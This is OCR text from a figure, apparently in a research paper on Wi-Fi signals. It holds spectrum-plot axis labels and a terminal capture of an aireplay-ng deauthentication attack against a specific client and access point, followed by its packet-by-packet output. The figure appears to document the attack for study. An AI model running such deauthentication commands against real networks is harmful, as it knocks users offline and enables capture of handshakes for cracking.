 Top Block
2.00e+01
1.50e+01
1.00e+01
5.00e+00
0.00e+00
Time (s)
2430.000 2435.000 2440.000 2445.000
Frequency (MHz)
Data 0
0
-20
-40
-60
-80
-100
-120
-140
Relative Gain (dB)
2430.000 2435.000 2440.000 2445.000
Frequency (MHz)
arch Terminal Help
aireplay-ng --deauth 0 -c 4C:EF:C0:03:79:58 -a 30:5A:3A:5D:1C:88 wlan
for beacon frame (BSSID: 30:5A:3A:5D:1C:88) on channel 6
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [32|66 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [46|70 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [60|67 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [58|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [57|63 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [57|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [55|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [65|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 5|67 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|67 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|61 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|66 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [32|66 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 4|66 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|62 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|62 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 1|65 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
14:24:51 Sending 64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|66 ACKs]
14:24:52 Sending 64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|64 ACKs]
14:24:52 Sending 64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|63 ACKs]
14:24:53 Sending 64 directed DeAuth (code 7). STMAC: [4C:EF:C0:03:79:58] [ 0|22 ACKs]